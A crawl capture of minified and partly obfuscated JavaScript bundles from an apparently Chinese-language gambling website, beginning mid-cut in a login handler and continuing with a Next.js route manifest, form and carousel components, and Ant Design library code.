-0x3b4,_0x4e704d);}for(;;)switch(_0x3c19b7[_0x588cd4(0x4c,'n*So')]=_0x3c19b7[_0x588cd4(0x68,'x]#u')]){case-0xd2b*-0x1+-0x156f+0x844:if(_0x17b896=_0x453535[_0x588cd4(0x71,'zn^S')],_0x58d98e=_0x453535[_0x588cd4(0x61,'^ww$')],_0x57c079=_0x453535[_0x588cd4(0x4e,'veV!')+'de'],_0x240da0=_0x453535[_0x588cd4(0x66,'!YnF')],_0x3a4514=_0x453535[_0x588cd4(0x69,'OKc%')+_0x588cd4(0x6b,'@WHp')],_0x1b91c8=_0x453535[_0x588cd4(0x6f,'ln]Z')],_0x233e5f=_0xe1f9a6()(_0x58d98e)[_0x588cd4(0x79,'coL$')](),_0x2beba3=sessionStorage[_0x588cd4(0x89,'OR#o')](_0x588cd4(0x8c,'coL$')),_0xc0f967=(0x1d6e+-0x2090+0x322,_0x7169cd['HF'])(),_0x15d701=(-0x2*0x7cf+-0x26a0+0x363e*0x1,_0x7169cd['uU'])(),_0x4c24a9=(-0x1410+-0xeb4+0x22c4,_0x7169cd['Vg'])(),_0x2ab6db=window[_0x588cd4(0x92,'&bEZ')][_0x588cd4(0x86,'*x2L')],(_0x1160f4={})[_0x588cd4(0x4b,'V0kC')]=_0x17b896,_0x1160f4[_0x588cd4(0x7d,'U(]A')]=_0x58d98e,_0x1160f4[_0x588cd4(0x5b,'gu8l')]=_0x233e5f,_0x1160f4[_0x588cd4(0x73,'1aL4')]=_0x57c079,_0x1160f4[_0x588cd4(0x91,'OKc%')]=_0x2beba3,_0x1160f4[_0x588cd4(0x50,'NGCQ')]=String(_0x391978['w_'][_0x240da0]),_0x1160f4[_0x588cd4(0x65,'w2Tg')]=_0x2ab6db,_0x1160f4[_0x588cd4(0x8a,'6x8Y')]=_0xc0f967,_0x1160f4[_0x588cd4(0x8d,'x]#u')]=_0x15d701,_0x1160f4[_0x588cd4(0x75,'gu8l')]=_0x4c24a9,null===_0x11f7b['Z']||void(-0x37*0x1d+0x867+-0x22c)===_0x11f7b['Z']||null===(_0x3e10ac=_0x11f7b['Z'][_0x588cd4(0x87,'!YnF')+'a'])||void(0x132c+0x116b*0x2+-0x3602)===_0x3e10ac||!_0x3e10ac['ip']){_0x3c19b7[_0x588cd4(0x8b,'yRqM')]=-0x2*0x1343+-0x703*0x3+0x3ba6;break;}return _0x3a4514(!(-0x2*0x710+0x2421+-0x1600)),_0x3c19b7[_0x588cd4(0x6c,'gu8l')]=-0x2636+0x1810+-0xe3c*-0x1,_0x1b91c8(_0x1160f4,null===_0x11f7b['Z']||void(0x2591+-0x2*0x1fa+-0x219d)===_0x11f7b['Z']||null===(_0xaa1928=_0x11f7b['Z'][_0x588cd4(0x87,'!YnF')+'a'])||void(0x1c8b+-0xd2e+-0x17*0xab)===_0xaa1928?void(-0xd*0x2cf+0xf7+0x238c):_0xaa1928['ip']);case 0x1*-0x2327+-0xa26*-0x3+0x4cb:return _0x3c19b7[_0x588cd4(0x56,'2qVe')](_0x588cd4(0x93,'Mr*%'));case-0x128*-0x12+-0x1f30+0x37d*0x3:(0xbbd+-0x1b7c+-0xfbf*-0x1,_0x7169cd['fr'])(_0x588cd4(0x55,'1aL4')+_0x588cd4(0x7a,'WR6T')+_0x588cd4(0x7f,'nr%(')+_0x588cd4(0x51,'OR#o'))[_0x588cd4(0x7c,'V0kC')](function(_0x3c8ae4){function _0x31e849(_0x169761,_0x4d0574){return _0x588cd4(_0x169761-0x232,_0x4d0574);}_0x3a4514(!(-0xc5*0x5+0x1*0x95e+-0x584)),_0x3c8ae4[_0x31e849(0x2b4,'7)rv')]()[_0x31e849(0x299,'ln]Z')](function(_0x4f9b22){_0x4f9b22&&null!==_0x4f9b22&&void(0x1649*0x1+-0x1bfd+0x5b4)!==_0x4f9b22&&_0x4f9b22['ip']?_0x1b91c8(_0x1160f4,null===_0x4f9b22||void(0xab3*0x1+0x1*-0x118c+-0x1*-0x6d9)===_0x4f9b22?void(-0x1e11*-0x1+-0x824+-0x15ed):_0x4f9b22['ip']):_0x1b91c8(_0x1160f4);});})[_0x588cd4(0x4f,'OKc%')](function(){_0x3a4514(!(-0xdef+0xeba+-0x65*0x2)),_0x1b91c8(_0x1160f4);});case-0x29b*0x7+-0x1cb4+-0x2f09*-0x1:case _0x588cd4(0x64,'G9k4'):return _0x3c19b7[_0x588cd4(0x5f,'G9k4')]();}},_0x2e371e);}));return function(_0x3fe2c8){function _0x49e7e0(_0x106dcb,_0x2a719a){return _0x3b5a68(_0x2a719a,_0x106dcb-0xca);}return _0x59d351[_0x49e7e0(-0x1b1,'WR6T')](this,arguments);};}());_0x108618['Z']=_0x4b4dd6;}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/PWMlrJ0EXa769SL37pbUA/_ssgManifest.js
body_size: 219
content:
self.__SSG_MANIFEST=new Set(["\u002Floading","\u002Fgame\u002Fgaming","\u002Fgame\u002Fsport","\u002Fagent","\u002F","\u002FregisterGuide","\u002Fuser\u002Fpassword","\u002Fgame\u002Fchess","\u002Fgame\u002Flottery","\u002Fgame\u002Frealbet","\u002Fuser\u002Flogin","\u002Factivity\u002FfriendInvitation","\u002Factivity\u002Fdiscount","\u002Fhelp\u002F[id]","\u002Factivity\u002FmatchquizOld\u002F[id]","\u002Factivity\u002FmonthMoney\u002F[id]","\u002Factivity\u002FvirtualDeposit\u002F[id]","\u002Factivity\u002Feuropean\u002F[id]","\u002Factivity\u002FpenaltyIntoGold\u002F[id]","\u002Factivity\u002FracePage\u002F[id]","\u002Factivity\u002FnewTask\u002F[id]","\u002Factivity\u002FredPackRain\u002F[id]","\u002Factivity\u002FsignGift\u002F[id]","\u002Factivity\u002FfirstDeposit\u002F[id]","\u002Factivity\u002Fmatchquiz\u002F[id]","\u002Factivity\u002FagainDeposit\u002F[id]","\u002Factivity\u002FactivityLandPage\u002F[id]","\u002Factivity\u002FcontinuousDeposit\u002F[id]","\u002Factivity\u002FkingReturn\u002F[id]","\u002Factivity\u002Fcalendar\u002F[id]","\u002Factivity\u002FbettingGift\u002F[id]","\u002Factivity\u002FhappyCard\u002F[id]","\u002Factivity\u002FdrawGift\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/48994-a81b2119dc2ba2ec.js
body_size: 10534
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[48994],{60261:function(n,t,o){"use strict";var e;o.d(t,{Q:function(){return e}}),function(n){n[n.Enable=0]="Enable",n[n.Disavle=1]="Disavle"}(e||(e={}))},91026:function(n,t,o){"use strict";o.d(t,{C:function(){return e},Z:function(){return p}});var e,i=o(67294),r=o(79531),a=o(8026),A=o(7502),s=o.n(A),u=o(85893);!function(n){n.NORMAL="normal",n.SUCCESS="success",n.ERROR="error"}(e||(e={}));var l={type:e.NORMAL,value:""};function p(n){var t=n.refs,o=n.name,A=n.value,p=n.placeholder,c=void 0===p?"\u8bf7\u8f93\u5165":p,m=n.maxLength,w=n.autoComplete,d=void 0===w?"new-password":w,C=n.defaultMessage,f=n.onChange,g=n.onRules,I=n.onInputLimit,h=n.onFocus,S=n.onBlur,E=n.onEnter,v=n.loginKaptcha,x=n.onGetRegisterKaptcha,U=n.style,B=n.className,_=(0,i.useState)(""),O=_[0],R=_[1],F=(0,i.useState)(l),Q=F[0],J=F[1],D=(0,i.useState)(!1),y=D[0],b=D[1],j=(0,i.useState)(!1),M=j[0],Z=j[1],P=(0,i.useState)(!1),K=P[0],k=P[1],N=(0,i.useState)(!1),G=N[0],X=N[1],L=(0,i.useRef)();(0,i.useEffect)((function(){M||R(A)}),[A]);var z=function(n){if(M){var t=n.target.value;if(I&&(t=I(n.target.value)),R(t),f&&f(t),g){var o=g(t);J(o)}}},T=function(n,t){t?(Z(t),k(!1),h&&h(n)):(k(!0),S&&S(n),G&&Z(!1))},H=function(n){J(n||l)};return(0,i.useImperativeHandle)(t,(function(){return{resetMessage:H}})),(0,u.jsxs)("div",{className:(0,a.z)(s().formInput,"code"===o?s().inputCode:"",M&&(Q.value||C)?s().openMessage:"",M?s().inputFocus:"",Q.type===e.ERROR?s().inputError:(Q.type===e.SUCCESS||C)&&M?s().inputSuccess:"",B),onMouseLeave:function(){X(!0),K&&Z(!1)},onMouseEnter:function(){return X(!1)},style:U,children:[(0,u.jsx)("div",{className:s().rowContentbg,children:(0,u.jsxs)("div",{className:(0,a.z)(s().rowContent,"password"===o?s().rowPassword:""),children:[(0,u.jsx)(r.Z,{ref:L,value:O,type:"password"!==o||y?"text":"password",autoComplete:d,maxLength:m,placeholder:c,readOnly:!M,className:s().rowInput,onChange:z,onFocus:function(n){return T(n,!0)},onBlur:function(n){return T(n,!1)},onKeyDown:function(n){13===n.keyCode&&E&&E()}}),(0,u.jsxs)("div",{className:s().rowSuffix,children:[O&&M&&(0,u.jsx)("i",{className:(0,a.z)(s().rowIcon,s().clear),onClick:function(){z({target:{value:""}}),L.current.focus({cursor:"end"})}}),"password"===o&&M&&(0,u.jsx)("i",{className:(0,a.z)(s().rowIcon,y?s().eyeOn:s().eyeOff),onClick:function(){b(!y),setTimeout((function(){return L.current.focus({cursor:"end"})}))}})]}),"code"===o&&(0,u.jsx)("div",{className:s().rowCodeImg,children:(0,u.jsx)("img",{src:v,"data-analytics":"button",alt:"\u56fe\u5f62\u9a8c\u8bc1\u7801",onClick:x})})]})}),(0,u.jsx)("div",{className:s().rowMessage,children:Q.value||C})]})}},66973:function(n,t,o){"use strict";var e=o(67294),i=o(27929),r=o(69447),a=o(24002),A=o(30172),s=o(24224),u=o(95186),l=o(36359),p=o(46670),c=o(61833),m=o(60261),w=o(2856),d=o.n(w),C=(o(53481),o(72139),o(8026)),f=o(85893),g=o(4035);A.Z.use([s.Z,u.Z]),t.Z=(0,c.q)(p.Pi)((function(){var n,t,o=(0,e.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:m.Q.Enable,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),A=o[0],s=o[1],u=(0,e.useState)(!0),p=u[0],c=u[1],w=(0,e.useState)(!0),I=w[0],h=w[1];(0,e.useEffect)((function(){var n;null!==l.Z&&void 0!==l.Z&&null!==(n=l.Z.sponsorList)&&void 0!==n&&n.length||null===l.Z||void 0===l.Z||l.Z.initSponsorImgs().finally((function(){h(!1)})).catch((function(){return c(!1)}))}),[]),(0,e.useEffect)((function(){var n;null!==l.Z&&void 0!==l.Z&&null!==(n=l.Z.sponsorList)&&void 0!==n&&n.length&&(null===l.Z||void 0===l.Z||l.Z.sponsorList.forEach((function(n){13===n.id&&s(n)})))}),[null===l.Z||void 0===l.Z?void 0:l.Z.sponsorList]);var S,E,v,x=A.status===m.Q.Enable&&Boolean(null===A||void 0===A||null===(n=A.sponsoredUrl)||void 0===n?void 0:n.length),U=p&&A.status!==m.Q.Disavle,B=!I&&!Boolean(null===A||void 0===A||null===(t=A.sponsoredUrl)||void 0===t?void 0:t.length);return!x&&!U||B?null:(0,f.jsxs)("div",{className:(0,C.z)(d().sponsorSwiper,p?d().haveMinHeight:""),children:[x?1===(null===A||void 0===A||null===(S=A.sponsoredUrl)||void 0===S?void 0:S.length)?(0,f.jsx)("div",{className:d().noScroll,children:(0,f.jsx)("img",{src:null===A||void 0===A?void 0:A.sponsoredUrl[0].url,onLoad:function(){return c(!1)},className:d().slideItemImg,style:{opacity:p?0:1},alt:""},"no_scroll_img")}):(0,f.jsxs)(e.Fragment,{children:[(0,f.jsx)(r.t,{slidesPerView:1,spaceBetween:12,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".login-swiper-button-prev",nextEl:".login-swiper-button-next"},pagination:{el:".login-swiper-pagination",clickable:!0},children:null===A||void 0===A||null===(E=A.sponsoredUrl)||void 0===E?void 0:E.map((function(n,t){return(0,f.jsx)(a.o,{children:(0,f.jsx)("div",{children:(0,f.jsx)("img",{src:n.url,height:n.height/2,onLoad:function(){return c(!1)},className:d().slideItemImg,style:{opacity:p?0:1},alt:""})})},t)}))}),(null===A||void 0===A||null===(v=A.sponsoredUrl)||void 0===v?void 0:v.length)>1?(0,f.jsxs)(e.Fragment,{children:[(0,f.jsx)("div",{className:"login-swiper-button-prev"}),(0,f.jsx)("div",{className:"login-swiper-button-next"}),(0,f.jsx)("div",{className:"login-swiper-pagination"})]}):null]}):null,p&&(0,f.jsx)(i.Z,{priority:!0,src:g,className:d().loadingSponsor})]})}))},12374:function(n,t,o){"use strict";o.d(t,{Z:function(){return l}});var e=o(59499),i=(o(67294),o(8026)),r=o(91787),a=o.n(r),A=o(85893);function s(n,t){var o=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.push.apply(o,e)}return o}function u(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,e.Z)(n,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))}))}return n}function l(n){var t=n.animation,o=void 0===t?0:t,e=n.type,r=void 0===e?"out":e,s=n.transitionDuration,l=n.children,p=n.style,c=n.className,m=u(u({},p),s?{transitionDuration:"".concat(s,"ms")}:{});return 0===o?l:(0,A.jsx)("div",{className:(0,i.z)(a().transitionAnimation,c,1===o?"in"===r?a().animationCollapseIn:a().animationCollapseOut:"",2===o?"in"===r?a().animationOpacityIn:a().animationOpacityOut:"",3===o?"in"===r?a().animationDownIn:a().animationDownOut:""),style:m,children:l})}},7502:function(n){n.exports={"ant-spin-container":"newFormInput_ant-spin-container__UsNxT","ant-spin-dot-item":"newFormInput_ant-spin-dot-item__rh_tE","ant-form":"newFormInput_ant-form___W8b7","ant-form-item":"newFormInput_ant-form-item__ewJqE","ant-form-item-has-error":"newFormInput_ant-form-item-has-error__33nkc","ant-form-item-control-input-content":"newFormInput_ant-form-item-control-input-content__glHO1","ant-input":"newFormInput_ant-input__DCTof",formInput:"newFormInput_formInput__l_gqE",rowContentbg:"newFormInput_rowContentbg__8si6_",rowContent:"newFormInput_rowContent__bSy9M",rowIcon:"newFormInput_rowIcon__KGZCg",username:"newFormInput_username___gV5V",password:"newFormInput_password__kM4mh",code:"newFormInput_code__GJ3ot",voiceCode:"newFormInput_voiceCode__bC9I_",eyeOff:"newFormInput_eyeOff__V38C9",eyeOn:"newFormInput_eyeOn__ds5kL",clear:"newFormInput_clear__P3kqR",rowInput:"newFormInput_rowInput__pUfDH",rowSuffix:"newFormInput_rowSuffix__8b5_f",rowPassword:"newFormInput_rowPassword__dOdsy",rowMessage:"newFormInput_rowMessage__fnZcw",openMessage:"newFormInput_openMessage__zvpwj",inputCode:"newFormInput_inputCode__maeGt",rowCodeImg:"newFormInput_rowCodeImg__jBQKe",inputFocus:"newFormInput_inputFocus__n967s",inputSuccess:"newFormInput_inputSuccess__l2zzN",inputError:"newFormInput_inputError__Bckou"}},2856:function(n){n.exports={"ant-spin-container":"newSponsorSwiper_ant-spin-container___YUfF","ant-spin-dot-item":"newSponsorSwiper_ant-spin-dot-item__lL_Cq","ant-form":"newSponsorSwiper_ant-form__rVpuE","ant-form-item":"newSponsorSwiper_ant-form-item__PazDV","ant-form-item-has-error":"newSponsorSwiper_ant-form-item-has-error__9Covq","ant-form-item-control-input-content":"newSponsorSwiper_ant-form-item-control-input-content__9x_r_","ant-input":"newSponsorSwiper_ant-input__3OX7a",sponsorSwiper:"newSponsorSwiper_sponsorSwiper__a6TqC",haveMinHeight:"newSponsorSwiper_haveMinHeight__15MY3",slideItemImg:"newSponsorSwiper_slideItemImg__GEuya",loadingSponsor:"newSponsorSwiper_loadingSponsor__4TEZt",noScroll:"newSponsorSwiper_noScroll__SRWEQ"}},91787:function(n){n.exports={"ant-spin-container":"tarnsitionAnimation_ant-spin-container__2esAG","ant-spin-dot-item":"tarnsitionAnimation_ant-spin-dot-item__jkuQ9","ant-form":"tarnsitionAnimation_ant-form__6QD2e","ant-form-item":"tarnsitionAnimation_ant-form-item__Dwgai","ant-form-item-has-error":"tarnsitionAnimation_ant-form-item-has-error__GG7z1","ant-form-item-control-input-content":"tarnsitionAnimation_ant-form-item-control-input-content__D7dqd","ant-input":"tarnsitionAnimation_ant-input__sLZ_4",animationCollapseIn:"tarnsitionAnimation_animationCollapseIn__OsKo7",collapseIn:"tarnsitionAnimation_collapseIn__6UivN",animationCollapseOut:"tarnsitionAnimation_animationCollapseOut__BMQDS",collapseOut:"tarnsitionAnimation_collapseOut__37xyr",animationOpacityIn:"tarnsitionAnimation_animationOpacityIn__SfgZB",opacityIn:"tarnsitionAnimation_opacityIn__DsXij",animationOpacityOut:"tarnsitionAnimation_animationOpacityOut___HeAK",opacityOut:"tarnsitionAnimation_opacityOut__pCnuw",animationDownIn:"tarnsitionAnimation_animationDownIn__teOc6",downIn:"tarnsitionAnimation_downIn__SNCL8",animationDownOut:"tarnsitionAnimation_animationDownOut__ggrhi",downOut:"tarnsitionAnimation_downOut__kCKwP"}},4035:function(n){n.exports="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"},43953:function(n){n.exports="[data-uri]"},38850:function(n){n.exports="[data-uri]"},18989:function(n){n.exports="[data-uri]"},17976:function(n){n.exports="/_next/static/chunks/images/img_login_bg-890bacbbf7a34defcb840443c61b6ad4.jpg"},71509:function(n){n.exports="[data-uri]"},52196:function(n){n.exports="[data-uri]"},24210:function(n){n.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/31395-ebb375511aa55a92.js
body_size: 21813
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[31395],{89739:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CheckCircleFilled";var s=r.forwardRef(o)},8751:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M699 353h-46.9c-10.2 0-19.9 4.9-25.9 13.3L469 584.3l-71.2-98.8c-6-8.3-15.6-13.3-25.9-13.3H325c-6.5 0-10.3 7.4-6.5 12.7l124.6 172.8a31.8 31.8 0 0051.7 0l210.6-292c3.9-5.3.1-12.7-6.4-12.7z"}},{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"check-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CheckCircleOutlined";var s=r.forwardRef(o)},4340:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm165.4 618.2l-66-.3L512 563.4l-99.3 118.4-66.1.3c-4.4 0-8-3.5-8-8 0-1.9.7-3.7 1.9-5.2l130.1-155L340.5 359a8.32 8.32 0 01-1.9-5.2c0-4.4 3.6-8 8-8l66.1.3L512 464.6l99.3-118.4 66-.3c4.4 0 8 3.5 8 8 0 1.9-.7 3.7-1.9 5.2L553.5 514l130 155c1.2 1.5 1.9 3.3 1.9 5.2 0 4.4-3.6 8-8 8z"}}]},name:"close-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CloseCircleFilled";var s=r.forwardRef(o)},18429:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4-66.1-.3c-4.4 0-8 3.5-8 8 0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 00-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4 66 .3c4.4 0 8-3.5 8-8 0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z"}},{tag:"path",attrs:{d:"M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448 448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"close-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CloseCircleOutlined";var s=r.forwardRef(o)},21640:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="ExclamationCircleFilled";var s=r.forwardRef(o)},11475:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 688a48 48 0 1096 0 48 48 0 10-96 0zm24-112h48c4.4 0 8-3.6 8-8V296c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8z"}}]},name:"exclamation-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="ExclamationCircleOutlined";var s=r.forwardRef(o)},45605:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 336a48 48 0 1096 0 48 48 0 10-96 0zm72 112h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V456c0-4.4-3.6-8-8-8z"}}]},name:"info-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="InfoCircleOutlined";var s=r.forwardRef(o)},50888:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="LoadingOutlined";var s=r.forwardRef(o)},21687:function(e,t,n){var r=n(80334);t.Z=function(e,t,n){(0,r.ZP)(e,"[antd: ".concat(t,"] ").concat(n))}},71705:function(e,t,n){n.d(t,{nf:function(){return K},ZP:function(){return ee},w6:function(){return G}});var r=n(87462),i=n(67294),a=n(63017),o=n(49235),s=n(56982),u=n(15671),c=n(43144),l=n(60136),f=n(29388),d=n(21687),p=n(83008),v=n(67178),h="internalMark",m=function(e){(0,l.Z)(n,e);var t=(0,f.Z)(n);function n(e){var r;return(0,u.Z)(this,n),r=t.call(this,e),(0,p.f)(e.locale&&e.locale.Modal),(0,d.Z)(e._ANT_MARK__===h,"LocaleProvider","`LocaleProvider` is deprecated. Please use `locale` with `ConfigProvider` instead: http://u.ant.design/locale"),r}return(0,c.Z)(n,[{key:"componentDidMount",value:function(){(0,p.f)(this.props.locale&&this.props.locale.Modal)}},{key:"componentDidUpdate",value:function(e){var t=this.props.locale;e.locale!==t&&(0,p.f)(t&&t.Modal)}},{key:"componentWillUnmount",value:function(){(0,p.f)()}},{key:"render",value:function(){var e=this.props,t=e.locale,n=e.children;return i.createElement(v.Z.Provider,{value:(0,r.Z)((0,r.Z)({},t),{exist:!0})},n)}}]),n}(i.Component);m.defaultProps={locale:{}};var g=n(23715),y=n(59844),b=n(97647),F=n(16536),Z=n(4942),C=(n(64687),n(91127)),k=n(97937),w=n(94184),x=n.n(w),P=n(8751),E=n(18429),O=n(11475),V=n(45605),N=n(97685),A=n(51550);var R,j,M={},q=4.5,S=24,T=24,I="",z="topRight",$=!1;function _(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:S,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:T;switch(e){case"topLeft":t={left:0,top:n,bottom:"auto"};break;case"topRight":t={right:0,top:n,bottom:"auto"};break;case"bottomLeft":t={left:0,top:"auto",bottom:r};break;default:t={right:0,top:"auto",bottom:r}}return t}function U(e,t){var n=e.placement,r=void 0===n?z:n,a=e.top,o=e.bottom,s=e.getContainer,u=void 0===s?R:s,c=e.closeIcon,l=void 0===c?j:c,f=e.prefixCls,d=(0,G().getPrefixCls)("notification",f||I),p="".concat(d,"-").concat(r),v=M[p];if(v)Promise.resolve(v).then((function(e){t({prefixCls:"".concat(d,"-notice"),instance:e})}));else{var h=i.createElement("span",{className:"".concat(d,"-close-x")},l||i.createElement(k.Z,{className:"".concat(d,"-close-icon")})),m=x()("".concat(d,"-").concat(r),(0,Z.Z)({},"".concat(d,"-rtl"),!0===$));M[p]=new Promise((function(e){C.Z.newInstance({prefixCls:d,className:m,style:_(r,a,o),getContainer:u,closeIcon:h},(function(n){e(n),t({prefixCls:"".concat(d,"-notice"),instance:n})}))}))}}var B={success:P.Z,info:V.Z,error:E.Z,warning:O.Z};function L(e,t){var n=e.duration,r=e.icon,a=e.type,o=e.description,s=e.message,u=e.btn,c=e.onClose,l=e.onClick,f=e.key,d=e.style,p=e.className,v=void 0===n?q:n,h=null;r?h=i.createElement("span",{className:"".concat(t,"-icon")},e.icon):a&&(h=i.createElement(B[a]||null,{className:"".concat(t,"-icon ").concat(t,"-icon-").concat(a)}));var m=!o&&h?i.createElement("span",{className:"".concat(t,"-message-single-line-auto-margin")}):null;return{content:i.createElement("div",{className:h?"".concat(t,"-with-icon"):"",role:"alert"},h,i.createElement("div",{className:"".concat(t,"-message")},m,s),i.createElement("div",{className:"".concat(t,"-description")},o),u?i.createElement("span",{className:"".concat(t,"-btn")},u):null),duration:v,closable:!0,onClose:c,onClick:l,key:f,style:d||{},className:x()(p,(0,Z.Z)({},"".concat(t,"-").concat(a),!!a))}}var D={open:function(e){U(e,(function(t){var n=t.prefixCls;t.instance.notice(L(e,n))}))},close:function(e){Object.keys(M).forEach((function(t){return Promise.resolve(M[t]).then((function(t){t.removeNotice(e)}))}))},config:function(e){var t=e.duration,n=e.placement,r=e.bottom,i=e.top,a=e.getContainer,o=e.closeIcon,s=e.prefixCls;void 0!==s&&(I=s),void 0!==t&&(q=t),void 0!==n?z=n:e.rtl&&(z="topLeft"),void 0!==r&&(T=r),void 0!==i&&(S=i),void 0!==a&&(R=a),void 0!==o&&(j=o),void 0!==e.rtl&&($=e.rtl)},destroy:function(){Object.keys(M).forEach((function(e){Promise.resolve(M[e]).then((function(e){e.destroy()})),delete M[e]}))}};["success","info","warning","error"].forEach((function(e){D[e]=function(t){return D.open((0,r.Z)((0,r.Z)({},t),{type:e}))}})),D.warn=D.warning,D.useNotification=function(e,t){return function(){var n,a=null,o={add:function(e,t){null===a||void 0===a||a.component.add(e,t)}},s=(0,A.Z)(o),u=(0,N.Z)(s,2),c=u[0],l=u[1];var f=i.useRef({});return 